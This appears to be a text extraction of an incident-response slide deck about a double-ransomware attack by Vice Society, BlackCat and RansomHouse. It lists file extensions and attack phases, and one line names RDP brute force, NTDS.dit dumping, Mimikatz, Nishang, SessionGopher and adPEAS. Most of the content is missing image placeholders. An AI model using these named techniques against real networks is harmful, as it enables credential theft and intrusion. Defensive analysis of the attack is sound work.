

# **Impact - Double-Encrypted Files**



# Vice Society

- .vice

## BlackCat

- .qrq4di

# RansomHouse

- .mario



# To sum up everything

## Ransomware Attack (Vice Society, BlackCat & Mario)







**Act On** 





**Initial Access** 



Persistence



**Objectives** 



5

Impact & Lessons

**Exposed RDP BruteForce** 

Portstarter Dumping NTDS.dit Nishang Mimikatz SessionGopher adPEAS.ps1



3













### Linkedin

https://www.linkedin.com/in/renzoncruz/

### **Twitter**

https://twitter.com/r3nzsec

### **Email**

renzoncruz.26@gmail.com



